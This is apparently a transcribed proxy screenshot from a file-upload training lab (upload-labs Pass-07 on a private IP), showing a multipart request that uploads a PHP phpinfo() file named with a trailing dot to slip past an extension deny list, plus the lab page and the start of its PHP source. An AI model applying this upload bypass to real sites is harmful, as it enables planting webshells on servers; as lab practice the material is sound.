 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /WWW/Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 329
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
Content-Disposition: form-data; name="submit"
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =